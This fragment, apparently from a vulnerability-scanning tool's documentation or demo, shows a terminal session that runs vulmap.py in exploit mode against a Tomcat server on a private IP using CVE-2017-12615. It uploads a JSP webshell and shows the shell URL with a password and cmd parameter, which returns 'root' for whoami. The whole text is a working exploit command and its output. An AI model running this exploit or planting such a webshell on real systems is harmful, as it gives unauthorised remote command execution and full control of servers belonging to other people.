 chenci@MacBook-Pro vulmap-0.8 %python3 vulmap.py -u http://192.168.31.206:2002/ -a tomcat -m exp -v cve-2017-12615
vulmap
[11:59:52] [INFO] Target url: http://192.168.31.206:2002/
[11:59:52] [INFO] Use exploit modules: cve-2017-12615
[11:59:52] [+] Shell >>> whoami
Put Webshell: http://192.168.31.206:2002/aba9690629f6a113d2cb15127232bc01.jsp?pwd=password&cmd=whoami
-------------------------
<pre>root
</pre>